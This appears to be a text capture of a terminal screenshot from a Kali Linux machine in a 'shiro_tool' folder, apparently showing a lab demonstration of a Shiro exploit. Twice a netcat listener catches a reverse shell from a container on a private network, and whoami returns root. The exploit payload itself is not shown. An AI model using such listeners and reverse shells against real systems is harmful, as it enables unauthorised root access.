 Terminal
File Edit View Search Terminal Help
root@kali:~/shiro_tool# nc -lvvp 7777
listening on [any] 7777 ...
192.168.96.128: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.128] 47348
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@64f77beeb19f:/# whoami
whoami
root
root@64f77beeb19f:/# exit
exit
exit
 sent 12, rcvd 175
root@kali:~/shiro_tool# nc -lvvp 1234
listening on [any] 1234 ...
192.168.96.128: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.128] 55706
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@64f77beeb19f:/# whoami
whoami
root
root@64f77beeb19f:/#